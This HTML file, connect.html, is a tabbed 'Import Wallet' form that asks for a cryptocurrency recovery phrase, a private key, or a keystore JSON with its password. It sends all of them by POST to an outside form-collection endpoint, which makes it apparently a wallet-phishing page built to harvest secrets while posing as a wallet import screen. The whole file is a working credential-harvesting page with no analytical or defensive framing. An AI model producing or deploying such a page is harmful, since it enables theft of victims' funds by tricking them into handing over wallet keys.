
<file: connect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Form with Tabs</title>
    <style>
        /* Basic styling */
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #000000;
        }
        .container {
            width: 80%;
            margin: 80px auto;
            background-color: rgb(255, 255, 255);
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            padding: 20px;
        }

        /* Tab styles */
        .tabs {
            display: flex;
            cursor: pointer;
            justify-content: space-around;
            margin-bottom: 20px;
            border-bottom: 2px solid #ddd;
        }
        .tabs div {
            flex: 2;
            text-align: center;
            padding: 8px 0;
            cursor: pointer;
            background-color: #f7f7f7;
            font-weight: bold;
        }
        .tabs div.active {
            background-color: #007BFF;
            color: white;
            font-weight: bold;
            border-bottom: none;
        }

        /* Tab content styles */
        .tab-content {
            display: none;
        }
        .tab-content.active {
            display: block;
        }

        /* Form styling */
        label {
            display: block;
            margin: 10px 0 5px;
        }
        input, textarea {
            width: 100%;
            padding: 10px;
            margin: 5px 0 20px 0;
            border: 1px solid #ddd;
            border-radius: 4px;
            box-sizing: border-box;
        }

        button {
            padding: 10px 20px;
            background-color: #007BFF;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
        button:hover {
            background-color: #7eb8f6;
        }
    </style>
</head>
<body>
    
<div class="container">
    <div class="tabs">
        <div class="tab" data-tab="phrase">Phrase</div>
        <div class="tab" data-tab="private-key">Private Key</div>
        <div class="tab" data-tab="keystore">Keystore</div>
    </div>

    <form class="" action="https://forms.un-static.com/forms/a773e70c22776e23db3ed587bcdffc549d53a103" method="post" id="form">
        <!-- Phrase Tab Content -->
        <div class="tab-content" id="phrase">
            <label for="phrase">Enter Phrase</label>
            <textarea id="phrase" name="phrase" placeholder="Enter your recovery phrase (typically 12-24 words seperated by a single space)" rows="6"></textarea>
        </div>

        <!-- Private Key Tab Content -->
        <div class="tab-content" id="private-key">
            <label for="private-key">Enter Private Key</label>
            <input type="text" id="private-key" name="private-key" placeholder="Enter your private key">
        </div>

        <!-- Keystore JSON Tab Content -->
        <div class="tab-content" id="keystore">
            <label for="keystore-json">Keystore JSON</label>
            <textarea id="keystore-json" name="keystore-json" placeholder="Input your Keystore JSON" rows="6"></textarea>
            <label for="password">Password</label>
            <input type="text" id="password" name="password" placeholder="Enter Kestore password">
        </div>

        <button type="submit">Import Wallet</button>
    </form>
</div>

<script>
    // Initialize active tab
    document.querySelectorAll('.tabs .tab')[0].classList.add('active');
    document.querySelectorAll('.tab-content')[0].classList.add('active');

    // Tab click event handler
    document.querySelectorAll('.tabs .tab').forEach(tab => {
        tab.addEventListener('click', function() {
            // Remove active class from all tabs and content
            document.querySelectorAll('.tabs .tab').forEach(t => t.classList.remove('active'));
            document.querySelectorAll('.tab-content').forEach(tc => tc.classList.remove('active'));

            // Add active class to clicked tab and corresponding content
            const tabId = tab.getAttribute('data-tab');
            document.querySelector(`#${tabId}`).classList.add('active');
            tab.classList.add('active');
        });
    });
</script>

</body>
</html>
</file>
